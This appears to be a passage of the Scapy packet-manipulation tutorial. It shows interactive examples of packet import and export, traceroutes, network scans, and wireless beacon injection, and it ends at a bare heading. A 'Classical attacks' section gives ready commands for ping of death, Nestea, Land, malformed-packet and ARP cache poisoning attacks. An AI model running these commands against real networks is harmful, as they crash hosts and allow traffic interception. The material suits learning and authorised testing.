>>> pkt_hex = Ether(import_hexcap()) 0000 00 50 56 FC CE 50 00 0C 29 2B 53 19 08 00 45 00 .PV..P..)+S...E. 0010 00 54 00 00 40 00 40 01 5A 7C C0 A8 19 82 04 02 .T..@.@.Z|...... 0020 02 01 08 00 9C 90 5A 61 00 01 E6 DA 70 49 B6 E5 ......Za....pI.. 0030 08 00 08 09 0A 0B 0C 0D 0E 0F 10 11 12 13 14 15 ................ 0040 16 17 18 19 1A 1B 1C 1D 1E 1F 20 21 22 23 24 25 .......... !"#$% 0050 26 27 28 29 2A 2B 2C 2D 2E 2F 30 31 32 33 34 35 &'()*+,-./012345 0060 36 37 67 >>> pkt_hex <Ether dst=00:50:56:fc:ce:50 src=00:0c:29:2b:53:19 type=0x800 |<IP version=4L ihl=5L tos=0x0 len=84 id=0 flags=DF frag=0L ttl=64 proto=icmp chksum=0x5a7c src=192.168.25.130 dst=4.2.2.1 options='' |<ICMP type=echo-request code=0 chksum=0x9c90 id=0x5a61 seq=0x1 |<Raw load='\xe6\xdapI\xb6\xe5\x08\x00\x08\t\n \x0b\x0c\r\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e \x1f !"#$%&\'()*+,-./01234567' |>>>>

**Hex string**

You can also convert entire packet into a hex string using the str() function:

>>> pkts = sniff(count = 1) >>> pkt = pkts[0] >>> pkt <Ether dst=00:50:56:fc:ce:50 src=00:0c:29:2b:53:19 type=0x800 |<IP version=4L ihl=5L tos=0x0 len=84 id=0 flags=DF frag=0L ttl=64 proto=icmp chksum=0x5a7c src=192.168.25.130 dst=4.2.2.1 options='' |<ICMP type=echo-request code=0 chksum=0x9c90 id=0x5a61 seq=0x1 |<Raw load='\xe6\xdapI\xb6\xe5\x08\x00\x08\t\n \x0b\x0c\r\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e \x1f !"#$%&\'()*+,-./01234567' |>>>> >>> pkt_str = str(pkt) >>> pkt_str '\x00PV\xfc\xceP\x00\x0c)+S\x19\x08\x00E\x00\x00T\x00\x00@\x00@\x01Z|\xc0\xa8 \x19\x82\x04\x02\x02\x01\x08\x00\x9c\x90Za\x00\x01\xe6\xdapI\xb6\xe5\x08\x00 \x08\t\n\x0b\x0c\r\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b \x1c\x1d\x1e\x1f !"#$%&\'()*+,-./01234567'

We can reimport the produced hex string by selecting the appropriate starting layer (e.g. Ether()).

>>> new_pkt = Ether(pkt_str) >>> new_pkt <Ether dst=00:50:56:fc:ce:50 src=00:0c:29:2b:53:19 type=0x800 |<IP version=4L ihl=5L tos=0x0 len=84 id=0 flags=DF frag=0L ttl=64 proto=icmp chksum=0x5a7c src=192.168.25.130 dst=4.2.2.1 options='' |<ICMP type=echo-request code=0 chksum=0x9c90 id=0x5a61 seq=0x1 |<Raw load='\xe6\xdapI\xb6\xe5\x08\x00\x08\t\n \x0b\x0c\r\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e \x1f !"#$%&\'()*+,-./01234567' |>>>>

**Base64**

Using the export_object() function, Scapy can export a base64 encoded Python data structure representing a packet:

>>> pkt <Ether dst=00:50:56:fc:ce:50 src=00:0c:29:2b:53:19 type=0x800 |<IP version=4L ihl=5L tos=0x0 len=84 id=0 flags=DF frag=0L ttl=64 proto=icmp chksum=0x5a7c src=192.168.25.130 dst=4.2.2.1 options='' |<ICMP type=echo-request code=0 chksum=0x9c90 id=0x5a61 seq=0x1 |<Raw load='\xe6\xdapI\xb6\xe5\x08\x00\x08\t\n \x0b\x0c\r\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f !"#$%&\'()*+,-./01234567' |>>>> >>> export_object(pkt) eNplVwd4FNcRPt2dTqdTQ0JUUYwN+CgS0gkJONFEs5WxFDB+CdiI8+pupVl0d7uzRUiYtcEGG4ST OD1OnB6nN6c4cXrvwQmk2U5xA9tgO70XMm+1rA78qdzbfTP/lDfzz7tD4WwmU1C0YiaT2Gqjaiao bMlhCrsUSYrYoKbmcxZFXSpPiohlZikm6ltb063ZdGpNOjWQ7mhPt62hChHJWTbFvb0O/u1MD2bT WZXXVCmi9pihUqI3FHdEQslriiVfWFTVT9VYpog6Q7fsjG0qRWtQNwsW1fRTrUg4xZxq5pUx1aS6 ...

The output above can be reimported back into Scapy using import_object():

>>> new_pkt = import_object() eNplVwd4FNcRPt2dTqdTQ0JUUYwN+CgS0gkJONFEs5WxFDB+CdiI8+pupVl0d7uzRUiYtcEGG4ST OD1OnB6nN6c4cXrvwQmk2U5xA9tgO70XMm+1rA78qdzbfTP/lDfzz7tD4WwmU1C0YiaT2Gqjaiao bMlhCrsUSYrYoKbmcxZFXSpPiohlZikm6ltb063ZdGpNOjWQ7mhPt62hChHJWTbFvb0O/u1MD2bT WZXXVCmi9pihUqI3FHdEQslriiVfWFTVT9VYpog6Q7fsjG0qRWtQNwsW1fRTrUg4xZxq5pUx1aS6 ... >>> new_pkt <Ether dst=00:50:56:fc:ce:50 src=00:0c:29:2b:53:19 type=0x800 |<IP version=4L ihl=5L tos=0x0 len=84 id=0 flags=DF frag=0L ttl=64 proto=icmp chksum=0x5a7c src=192.168.25.130 dst=4.2.2.1 options='' |<ICMP type=echo-request code=0 chksum=0x9c90 id=0x5a61 seq=0x1 |<Raw load='\xe6\xdapI\xb6\xe5\x08\x00\x08\t\n \x0b\x0c\r\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f !"#$%&\'()*+,-./01234567' |>>>>

**Sessions**

At last Scapy is capable of saving all session variables using the save_session() function:

>>> dir() ['__builtins__', 'conf', 'new_pkt', 'pkt', 'pkt_export', 'pkt_hex', 'pkt_str', 'pkts'] >>> save_session("session.scapy")

Next time you start Scapy you can load the previous saved session using the load_session() command:

>>> dir() ['__builtins__', 'conf'] >>> load_session("session.scapy") >>> dir() ['__builtins__', 'conf', 'new_pkt', 'pkt', 'pkt_export', 'pkt_hex', 'pkt_str', 'pkts']

**Making tables**

Now we have a demonstration of the make_table() presentation function. It takes a list as parameter, and a function who returns a 3-uple. The first element is the value on the x axis from an element of the list, the second is about the y value and the third is the value that we want to see at coordinates (x,y). The result is a table. This function has 2 variants, make_lined_table() and make_tex_table() to copy/paste into your LaTeX pentest report. Those functions are available as methods of a result object :

Here we can see a multi-parallel traceroute (scapy already has a multi TCP traceroute function. See later):

>>> ans,unans=sr(IP(dst="www.test.fr/30", ttl=(1,6))/TCP()) Received 49 packets, got 24 answers, remaining 0 packets >>> ans.make_table( lambda (s,r): (s.dst, s.ttl, r.src) ) 216.15.189.192 216.15.189.193 216.15.189.194 216.15.189.195 1 192.168.8.1 192.168.8.1 192.168.8.1 192.168.8.1 2 81.57.239.254 81.57.239.254 81.57.239.254 81.57.239.254 3 213.228.4.254 213.228.4.254 213.228.4.254 213.228.4.254 4 213.228.3.3 213.228.3.3 213.228.3.3 213.228.3.3 5 193.251.254.1 193.251.251.69 193.251.254.1 193.251.251.69 6 193.251.241.174 193.251.241.178 193.251.241.174 193.251.241.178

Here is a more complex example to identify machines from their IPID field. We can see that 172.20.80.200:22 is answered by the same IP stack than 172.20.80.201 and that 172.20.80.197:25 is not answered by the sape IP stack than other ports on the same IP.

>>> ans,unans=sr(IP(dst="172.20.80.192/28")/TCP(dport=[20,21,22,25,53,80])) Received 142 packets, got 25 answers, remaining 71 packets >>> ans.make_table(lambda (s,r): (s.dst, s.dport, r.sprintf("%IP.id%"))) 172.20.80.196 172.20.80.197 172.20.80.198 172.20.80.200 172.20.80.201 20 0 4203 7021 - 11562 21 0 4204 7022 - 11563 22 0 4205 7023 11561 11564 25 0 0 7024 - 11565 53 0 4207 7025 - 11566 80 0 4028 7026 - 11567

It can help identify network topologies very easily when playing with TTL, displaying received TTL, etc.

**Routing**

Now scapy has its own routing table, so that you can have your packets routed diffrently than the system:

>>> conf.route Network Netmask Gateway Iface 127.0.0.0 255.0.0.0 0.0.0.0 lo 192.168.8.0 255.255.255.0 0.0.0.0 eth0 0.0.0.0 0.0.0.0 192.168.8.1 eth0 >>> conf.route.delt(net="0.0.0.0/0",gw="192.168.8.1") >>> conf.route.add(net="0.0.0.0/0",gw="192.168.8.254") >>> conf.route.add(host="192.168.1.1",gw="192.168.8.1") >>> conf.route Network Netmask Gateway Iface 127.0.0.0 255.0.0.0 0.0.0.0 lo 192.168.8.0 255.255.255.0 0.0.0.0 eth0 0.0.0.0 0.0.0.0 192.168.8.254 eth0 192.168.1.1 255.255.255.255 192.168.8.1 eth0 >>> conf.route.resync() >>> conf.route Network Netmask Gateway Iface 127.0.0.0 255.0.0.0 0.0.0.0 lo 192.168.8.0 255.255.255.0 0.0.0.0 eth0 0.0.0.0 0.0.0.0 192.168.8.1 eth0

**Gnuplot**

We can easily plot some harvested values using Gnuplot. (Make sure that you have Gnuplot-py and Gnuplot installed.) For example, we can observe the IP ID patterns to know how many distinct IP stacks are used behind a load balancer:

>>> a,b=sr(IP(dst="www.target.com")/TCP(sport=[RandShort()]*1000)) >>> a.plot(lambda x:x[1].id) <Gnuplot._Gnuplot.Gnuplot instance at 0xb7d6a74c>



**TCP traceroute (2)**

Scapy also has a powerful TCP traceroute function. Unlike other traceroute programs that wait for each node to reply before going to the next, scapy sends all the packets at the same time. This has the disadvantage that it can’t know when to stop (thus the maxttl parameter) but the great advantage that it took less than 3 seconds to get this multi-target traceroute result:

>>> traceroute(["www.yahoo.com","www.altavista.com","www.wisenut.com","www.copernic.com"],maxttl=20) Received 80 packets, got 80 answers, remaining 0 packets 193.45.10.88:80 216.109.118.79:80 64.241.242.243:80 66.94.229.254:80 1 192.168.8.1 192.168.8.1 192.168.8.1 192.168.8.1 2 82.243.5.254 82.243.5.254 82.243.5.254 82.243.5.254 3 213.228.4.254 213.228.4.254 213.228.4.254 213.228.4.254 4 212.27.50.46 212.27.50.46 212.27.50.46 212.27.50.46 5 212.27.50.37 212.27.50.41 212.27.50.37 212.27.50.41 6 212.27.50.34 212.27.50.34 213.228.3.234 193.251.251.69 7 213.248.71.141 217.118.239.149 208.184.231.214 193.251.241.178 8 213.248.65.81 217.118.224.44 64.125.31.129 193.251.242.98 9 213.248.70.14 213.206.129.85 64.125.31.186 193.251.243.89 10 193.45.10.88 SA 213.206.128.160 64.125.29.122 193.251.254.126 11 193.45.10.88 SA 206.24.169.41 64.125.28.70 216.115.97.178 12 193.45.10.88 SA 206.24.226.99 64.125.28.209 66.218.64.146 13 193.45.10.88 SA 206.24.227.106 64.125.29.45 66.218.82.230 14 193.45.10.88 SA 216.109.74.30 64.125.31.214 66.94.229.254 SA 15 193.45.10.88 SA 216.109.120.149 64.124.229.109 66.94.229.254 SA 16 193.45.10.88 SA 216.109.118.79 SA 64.241.242.243 SA 66.94.229.254 SA 17 193.45.10.88 SA 216.109.118.79 SA 64.241.242.243 SA 66.94.229.254 SA 18 193.45.10.88 SA 216.109.118.79 SA 64.241.242.243 SA 66.94.229.254 SA 19 193.45.10.88 SA 216.109.118.79 SA 64.241.242.243 SA 66.94.229.254 SA 20 193.45.10.88 SA 216.109.118.79 SA 64.241.242.243 SA 66.94.229.254 SA (<Traceroute: UDP:0 TCP:28 ICMP:52 Other:0>, <Unanswered: UDP:0 TCP:0 ICMP:0 Other:0>)

The last line is in fact a the result of the function : a traceroute result object and a packet list of unanswered packets. The traceroute result is a more specialised version (a subclass, in fact) of a classic result object. We can save it to consult the traceroute result again a bit later, or to deeply inspect one of the answers, for example to check padding.

>>> result,unans=_ >>> result.show() 193.45.10.88:80 216.109.118.79:80 64.241.242.243:80 66.94.229.254:80 1 192.168.8.1 192.168.8.1 192.168.8.1 192.168.8.1 2 82.251.4.254 82.251.4.254 82.251.4.254 82.251.4.254 3 213.228.4.254 213.228.4.254 213.228.4.254 213.228.4.254 [...] >>> result.filter(lambda x: Padding in x[1])

Like any result object, traceroute objects can be added :

>>> r2,unans=traceroute(["www.voila.com"],maxttl=20) Received 19 packets, got 19 answers, remaining 1 packets 195.101.94.25:80 1 192.168.8.1 2 82.251.4.254 3 213.228.4.254 4 212.27.50.169 5 212.27.50.162 6 193.252.161.97 7 193.252.103.86 8 193.252.103.77 9 193.252.101.1 10 193.252.227.245 12 195.101.94.25 SA 13 195.101.94.25 SA 14 195.101.94.25 SA 15 195.101.94.25 SA 16 195.101.94.25 SA 17 195.101.94.25 SA 18 195.101.94.25 SA 19 195.101.94.25 SA 20 195.101.94.25 SA >>> >>> r3=result+r2 >>> r3.show() 195.101.94.25:80 212.23.37.13:80 216.109.118.72:80 64.241.242.243:80 66.94.229.254:80 1 192.168.8.1 192.168.8.1 192.168.8.1 192.168.8.1 192.168.8.1 2 82.251.4.254 82.251.4.254 82.251.4.254 82.251.4.254 82.251.4.254 3 213.228.4.254 213.228.4.254 213.228.4.254 213.228.4.254 213.228.4.254 4 212.27.50.169 212.27.50.169 212.27.50.46 - 212.27.50.46 5 212.27.50.162 212.27.50.162 212.27.50.37 212.27.50.41 212.27.50.37 6 193.252.161.97 194.68.129.168 212.27.50.34 213.228.3.234 193.251.251.69 7 193.252.103.86 212.23.42.33 217.118.239.185 208.184.231.214 193.251.241.178 8 193.252.103.77 212.23.42.6 217.118.224.44 64.125.31.129 193.251.242.98 9 193.252.101.1 212.23.37.13 SA 213.206.129.85 64.125.31.186 193.251.243.89 10 193.252.227.245 212.23.37.13 SA 213.206.128.160 64.125.29.122 193.251.254.126 11 - 212.23.37.13 SA 206.24.169.41 64.125.28.70 216.115.97.178 12 195.101.94.25 SA 212.23.37.13 SA 206.24.226.100 64.125.28.209 216.115.101.46 13 195.101.94.25 SA 212.23.37.13 SA 206.24.238.166 64.125.29.45 66.218.82.234 14 195.101.94.25 SA 212.23.37.13 SA 216.109.74.30 64.125.31.214 66.94.229.254 SA 15 195.101.94.25 SA 212.23.37.13 SA 216.109.120.151 64.124.229.109 66.94.229.254 SA 16 195.101.94.25 SA 212.23.37.13 SA 216.109.118.72 SA 64.241.242.243 SA 66.94.229.254 SA 17 195.101.94.25 SA 212.23.37.13 SA 216.109.118.72 SA 64.241.242.243 SA 66.94.229.254 SA 18 195.101.94.25 SA 212.23.37.13 SA 216.109.118.72 SA 64.241.242.243 SA 66.94.229.254 SA 19 195.101.94.25 SA 212.23.37.13 SA 216.109.118.72 SA 64.241.242.243 SA 66.94.229.254 SA 20 195.101.94.25 SA 212.23.37.13 SA 216.109.118.72 SA 64.241.242.243 SA 66.94.229.254 SA

Traceroute result object also have a very neat feature: they can make a directed graph from all the routes they got, and cluster them by AS. You will need graphviz. By default, ImageMagick is used to display the graph.

>>> res,unans = traceroute(["www.microsoft.com","www.cisco.com","www.yahoo.com","www.wanadoo.fr","www.pacsec.com"],dport=[80,443],maxttl=20,retry=-2) Received 190 packets, got 190 answers, remaining 10 packets 193.252.122.103:443 193.252.122.103:80 198.133.219.25:443 198.133.219.25:80 207.46... 1 192.168.8.1 192.168.8.1 192.168.8.1 192.168.8.1 192.16... 2 82.251.4.254 82.251.4.254 82.251.4.254 82.251.4.254 82.251... 3 213.228.4.254 213.228.4.254 213.228.4.254 213.228.4.254 213.22... [...] >>> res.graph() # piped to ImageMagick's display program. Image below. >>> res.graph(type="ps",target="| lp") # piped to postscript printer >>> res.graph(target="> /tmp/graph.svg") # saved to file



If you have VPython installed, you also can have a 3D representation of the traceroute. With the right button, you can rotate the scene, with the middle button, you can zoom, with the left button, you can move the scene. If you click on a ball, it’s IP will appear/disappear. If you Ctrl-click on a ball, ports 21, 22, 23, 25, 80 and 443 will be scanned and the result displayed:

>>> res.trace3D()



**Wireless frame injection**

Provided that your wireless card and driver are correctly configured for frame injection

$ ifconfig wlan0 up $ iwpriv wlan0 hostapd 1 $ ifconfig wlan0ap up

you can have a kind of FakeAP:

>>> sendp(Dot11(addr1="ff:ff:ff:ff:ff:ff",addr2=RandMAC(),addr3=RandMAC())/ Dot11Beacon(cap="ESS")/ Dot11Elt(ID="SSID",info=RandString(RandNum(1,50)))/ Dot11Elt(ID="Rates",info='\x82\x84\x0b\x16')/ Dot11Elt(ID="DSset",info="\x03")/ Dot11Elt(ID="TIM",info="\x00\x01\x00\x00"),iface="wlan0ap",loop=1)

**Simple one-liners**

**ACK Scan**

Using Scapy’s powerful packet crafting facilities we can quick replicate classic TCP Scans. For example, the following string will be sent to simulate an ACK Scan:

>>> ans,unans = sr(IP(dst="www.slashdot.org")/TCP(dport=[80,666],flags="A"))

We can find unfiltered ports in answered packets:

>>> for s,r in ans: ... if s[TCP].dport == r[TCP].sport: ... print str(s[TCP].dport) + " is unfiltered"

Similarly, filtered ports can be found with unanswered packets:

>>> for s in unans: ... print str(s[TCP].dport) + " is filtered"

**Xmas Scan**

Xmas Scan can be launced using the following command:

>>> ans,unans = sr(IP(dst="192.168.1.1")/TCP(dport=666,flags="FPU") )

Checking RST responses will reveal closed ports on the target.

**IP Scan**

A lower level IP Scan can be used to enumerate supported protocols:

>>> ans,unans=sr(IP(dst="192.168.1.1",proto=(0,255))/"SCAPY",retry=2)

**ARP Ping**

The fastest way to discover hosts on a local ethernet network is to use the ARP Ping method:

>>> ans,unans=srp(Ether(dst="ff:ff:ff:ff:ff:ff")/ARP(pdst="192.168.1.0/24"),timeout=2)

Answers can be reviewed with the following command:

>>> ans.summary(lambda (s,r): r.sprintf("%Ether.src% %ARP.psrc%") )

Scapy also includes a built-in arping() function which performs similar to the above two commands:

>>> arping("192.168.1.*")

**ICMP Ping**

Classical ICMP Ping can be emulated using the following command:

>>> ans,unans=sr(IP(dst="192.168.1.1-254")/ICMP())

Information on live hosts can be collected with the following request:

>>> ans.summary(lambda (s,r): r.sprintf("%IP.src% is alive") )

**TCP Ping**

In cases where ICMP echo requests are blocked, we can still use various TCP Pings such as TCP SYN Ping below:

>>> ans,unans=sr( IP(dst="192.168.1.*")/TCP(dport=80,flags="S") )

Any response to our probes will indicate a live host. We can collect results with the following command:

>>> ans.summary( lambda(s,r) : r.sprintf("%IP.src% is alive") )

**UDP Ping**

If all else fails there is always UDP Ping which will produce ICMP Port unreachable errors from live hosts. Here you can pick any port which is most likely to be closed, such as port 0:

>>> ans,unans=sr( IP(dst="192.168.*.1-10")/UDP(dport=0) )

Once again, results can be collected with this command:

>>> ans.summary( lambda(s,r) : r.sprintf("%IP.src% is alive") )

**Classical attacks**

Malformed packets:

>>> send(IP(dst="10.1.1.5", ihl=2, version=3)/ICMP())

Ping of death (Muuahahah):

>>> send( fragment(IP(dst="10.0.0.5")/ICMP()/("X"*60000)) )

Nestea attack:

>>> send(IP(dst=target, id=42, flags="MF")/UDP()/("X"*10)) >>> send(IP(dst=target, id=42, frag=48)/("X"*116)) >>> send(IP(dst=target, id=42, flags="MF")/UDP()/("X"*224))

Land attack (designed for Microsoft Windows):

>>> send(IP(src=target,dst=target)/TCP(sport=135,dport=135))

**ARP cache poisoning**

This attack prevents a client from joining the gateway by poisoning its ARP cache through a VLAN hopping attack.

Classic ARP cache poisoning:

>>> send( Ether(dst=clientMAC)/ARP(op="who-has", psrc=gateway, pdst=client), inter=RandNum(10,40), loop=1 )

ARP cache poisoning with double 802.1q encapsulation:

>>> send( Ether(dst=clientMAC)/Dot1Q(vlan=1)/Dot1Q(vlan=2) /ARP(op="who-has", psrc=gateway, pdst=client), inter=RandNum(10,40), loop=1 )

**TCP Port Scanning**

Send a TCP SYN on each port. Wait for a SYN-ACK or a RST or an ICMP error:

>>> res,unans = sr( IP(dst="target") /TCP(flags="S", dport=(1,1024)) )

Possible result visualization: open ports

>>> res.nsummary( lfilter=lambda (s,r): (r.haslayer(TCP) and (r.getlayer(TCP).flags & 2)) )

**IKE Scanning**

We try to identify VPN concentrators by sending ISAKMP Security Association proposals and receiving the answers:

>>> res,unans = sr( IP(dst="192.168.1.*")/UDP() /ISAKMP(init_cookie=RandString(8), exch_type="identity prot.") /ISAKMP_payload_SA(prop=ISAKMP_payload_Proposal()) )

Visualizing the results in a list:

>>> res.nsummary(prn=lambda (s,r): r.src, lfilter=lambda (s,r): r.haslayer(ISAKMP) )

**Advanced traceroute**

**TCP SYN traceroute**

>>> ans,unans=sr(IP(dst="4.2.2.1",ttl=(1,10))/TCP(dport=53,flags="S"))

Results would be:

>>> ans.summary( lambda(s,r) : r.sprintf("%IP.src%\t{ICMP:%ICMP.type%}\t{TCP:%TCP.flags%}")) 192.168.1.1 time-exceeded 68.86.90.162 time-exceeded 4.79.43.134 time-exceeded 4.79.43.133 time-exceeded 4.68.18.126 time-exceeded 4.68.123.38 time-exceeded 4.2.2.1 SA

**UDP traceroute**

Tracerouting an UDP application like we do with TCP is not reliable, because there’s no handshake. We need to give an applicative payload (DNS, ISAKMP, NTP, etc.) to deserve an answer:

>>> res,unans = sr(IP(dst="target", ttl=(1,20)) /UDP()/DNS(qd=DNSQR(qname="test.com"))

We can visualize the results as a list of routers:

>>> res.make_table(lambda (s,r): (s.dst, s.ttl, r.src))

**DNS traceroute**

We can perform a DNS traceroute by specifying a complete packet in l4 parameter of traceroute() function:

>>> ans,unans=traceroute("4.2.2.1",l4=UDP(sport=RandShort())/DNS(qd=DNSQR(qname="thesprawl.org"))) Begin emission: ..*....******...******.***...****Finished to send 30 packets. *****...***............................... Received 75 packets, got 28 answers, remaining 2 packets 4.2.2.1:udp53 1 192.168.1.1 11 4 68.86.90.162 11 5 4.79.43.134 11 6 4.79.43.133 11 7 4.68.18.62 11 8 4.68.123.6 11 9 4.2.2.1 ...

**Etherleaking**

